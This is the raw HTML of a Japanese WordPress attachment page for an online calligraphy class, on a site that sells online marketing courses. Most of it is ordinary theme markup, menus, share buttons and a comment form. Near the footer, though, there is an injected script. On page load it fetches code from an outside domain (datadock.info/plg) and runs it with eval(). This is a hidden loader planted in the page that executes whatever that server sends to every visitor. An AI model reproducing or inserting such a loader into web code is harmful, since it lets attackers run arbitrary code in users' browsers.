<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserver.js?ver=1.2.4' id='typesquare_std-js'></script>
<link rel="https://api.w.org/" href="https://pc-homeschool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pc-homeschool.com/wp-json/wp/v2/media/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pc-homeschool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pc-homeschool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pc-homeschool.com/?p=935' />
<link rel="alternate" type="application/json+oembed" href="https://pc-homeschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-homeschool.com%2F%25e7%25bf%2592%25e5%25ad%2597%25e6%2595%2599%25e5%25ae%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pc-homeschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-homeschool.com%2F%25e7%25bf%2592%25e5%25ad%2597%25e6%2595%2599%25e5%25ae%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%2F&#038;format=xml" />
    <script type="text/javascript">
    (function(){
            var t = function(){
                window._pt_sp_2 = [];
                _pt_sp_2.push('setAccount,78334d2a');
                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                (function() {
                    var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
                    atag.src = _protocol + 'js.ptengine.com/pta.js';
                    var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
                    stag.src = _protocol + 'js.ptengine.com/pts.js';
                    var s = document.getElementsByTagName('script')[0]; 
                    s.parentNode.insertBefore(atag, s);s.parentNode.insertBefore(stag, s);
                })();
            }
            if(window.attachEvent){
                window.attachEvent("onload",t);
            }else if(window.addEventListener){
                window.addEventListener("load",t,false);
            }else{
                t();
            }
        })();
    </script>
		<style>
			:root {
						}
		</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
<meta property="og:url" content="https://pc-homeschool.com/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3/" />
<meta property="og:title" content="習字教室オンライン | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
<meta property="og:description" content="" />
<meta property="og:type" content="article" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="">
<meta name="twitter:title" content="習字教室オンライン | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール">
<meta name="twitter:url" content="https://pc-homeschool.com/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3/">
	<meta name="twitter:domain" content="pc-homeschool.com">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	   </head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-935 attachmentid-935 attachment-jpeg wp-embed-responsive post-name-%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3 post-type-attachment vk-blocks sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://pc-homeschool.com/">
			<span><img src="https://pc-homeschool.com/wp-content/uploads/2021/11/top1-bana.png" alt="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" /></span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-hp" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://pc-homeschool.com/"><strong class="global-nav-name">トップページ</strong></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/welcome/"><strong class="global-nav-name">ごあいさつ</strong></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/curriculum/"><strong class="global-nav-name">カリキュラム</strong></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/online_support/"><strong class="global-nav-name">オンラインサポート</strong></a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/customer_voice/"><strong class="global-nav-name">お客様の声</strong></a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/blog-2/"><strong class="global-nav-name">ブログ</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">メディア</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://pc-homeschool.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">トップページ</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">習字教室オンライン</span><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">習字教室オンライン</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-935" class="entry entry-full post-935 attachment type-attachment status-inherit hentry">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									習字教室オンライン							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">2021年10月28日</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">最終更新日時 : </span>
			<span class="updated">2021年10月28日</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/a2c0772bed96f6865de30065345c83ed?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' /></span><span class="fn">かわぐちけいこ</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p class="attachment"><a href='https://pc-homeschool.com/wp-content/uploads/2021/10/bf9c7343fba112c0a02f991c9c42567f.jpg'><img width="300" height="190" src="https://pc-homeschool.com/wp-content/uploads/2021/10/bf9c7343fba112c0a02f991c9c42567f-300x190.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://pc-homeschool.com/wp-content/uploads/2021/10/bf9c7343fba112c0a02f991c9c42567f-300x190.jpg 300w, https://pc-homeschool.com/wp-content/uploads/2021/10/bf9c7343fba112c0a02f991c9c42567f-1024x650.jpg 1024w, https://pc-homeschool.com/wp-content/uploads/2021/10/bf9c7343fba112c0a02f991c9c42567f-768x487.jpg 768w, https://pc-homeschool.com/wp-content/uploads/2021/10/bf9c7343fba112c0a02f991c9c42567f.jpg 1169w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="veu_socialSet veu_socialSet-position-after veu_contentAddSection"><script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script><ul><li class="sb_facebook sb_icon"><a class="sb_icon_inner" href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fpc-homeschool.com%2F%25e7%25bf%2592%25e5%25ad%2597%25e6%2595%2599%25e5%25ae%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%2F&amp;t=%E7%BF%92%E5%AD%97%E6%95%99%E5%AE%A4%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank" onclick="window.open(this.href,'FBwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span><span class="veu_count_sns_fb"></span></a></li><li class="sb_twitter sb_icon"><a class="sb_icon_inner" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fpc-homeschool.com%2F%25e7%25bf%2592%25e5%25ad%2597%25e6%2595%2599%25e5%25ae%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%2F&amp;text=%E7%BF%92%E5%AD%97%E6%95%99%E5%AE%A4%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a></li><li class="sb_hatena sb_icon"><a class="sb_icon_inner" href="//b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fpc-homeschool.com%2F%25e7%25bf%2592%25e5%25ad%2597%25e6%2595%2599%25e5%25ae%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%2F&amp;title=%E7%BF%92%E5%AD%97%E6%95%99%E5%AE%A4%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank"  onclick="window.open(this.href,'Hatenawindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span><span class="veu_count_sns_hb"></span></a></li><li class="sb_pocket sb_icon"><a class="sb_icon_inner"  href="//getpocket.com/edit?url=https%3A%2F%2Fpc-homeschool.com%2F%25e7%25bf%2592%25e5%25ad%2597%25e6%2595%2599%25e5%25ae%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%2F&title=%E7%BF%92%E5%AD%97%E6%95%99%E5%AE%A4%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank"  onclick="window.open(this.href,'Pokcetwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_pocket icon_sns"></span><span class="sns_txt">Pocket</span><span class="veu_count_sns_pocket"></span></a></li><li class="sb_copy sb_icon"><button class="copy-button sb_icon_inner"data-clipboard-text="習字教室オンライン | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール https://pc-homeschool.com/%e7%bf%92%e5%ad%97%e6%95%99%e5%ae%a4%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3/"><span class="vk_icon_w_r_sns_copy icon_sns"><i class="fas fa-copy"></i></span><span class="sns_txt">Copy</span></button></li></ul></div><!-- [ /.socialSet ] -->   			</div>

	
	
	
	
		
	
</article><!-- [ /#post-935 ] -->

		<div id="comments" class="comments-area">
	
		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%BF%92%E5%AD%97%E6%95%99%E5%AE%A4%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://pc-homeschool.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message" aria-hidden="true"><span class="required" aria-hidden="true">*</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
		</div><!-- #comments -->
	


					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">
 </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->


<footer class="site-footer">

			<nav class="footer-nav"><div class="container"><ul id="menu-hp-1" class="menu footer-nav-list nav nav--line"><li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-947"><a href="https://pc-homeschool.com/">トップページ</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://pc-homeschool.com/welcome/">ごあいさつ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://pc-homeschool.com/curriculum/">カリキュラム</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://pc-homeschool.com/online_support/">オンラインサポート</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://pc-homeschool.com/customer_voice/">お客様の声</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://pc-homeschool.com/blog-2/">ブログ</a></li>
</ul></div></nav>		
		
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://lightning.nagoya/ja/" target="_blank" title="無料 WordPress テーマ Lightning"> Lightning Theme</a> &amp; <a href="https://ex-unit.nagoya/ja/" target="_blank">VK All in One Expansion Unit</a> by <a href="https://www.vektor-inc.co.jp/" target="_blank">Vektor,Inc.</a> technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-hp-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-947"><a href="https://pc-homeschool.com/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://pc-homeschool.com/welcome/">ごあいさつ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://pc-homeschool.com/curriculum/">カリキュラム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://pc-homeschool.com/online_support/">オンラインサポート</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://pc-homeschool.com/customer_voice/">お客様の声</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://pc-homeschool.com/blog-2/">ブログ</a></li>
</ul></nav></div>
        <div id="wpfront-scroll-top-container">
            <img src="https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/images/icons/48.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":true,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><link rel='stylesheet' id='add_google_fonts_noto_sans-css'  href='https://fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/blocks/frontend.js?ver=84a0f8b7a4267c53cb49' id='sensei-blocks-frontend-js'></script>
<script type="text/javascript" src="https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/clipboard.min.js?ver=2.0.10' id='clipboard-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns//assets/js/copy-button.js' id='copy-button-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.78.1.0' id='smooth-scroll-js-js'></script>
<script type='text/javascript' id='vkExUnit_master-js-js-extra'>
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/pc-homeschool.com\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/pc-homeschool.com\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/pc-homeschool.com\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.78.1.0' id='vkExUnit_master-js-js'></script>
<script type='text/javascript' id='lightning-js-js-extra'>
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
/* ]]> */
</script>
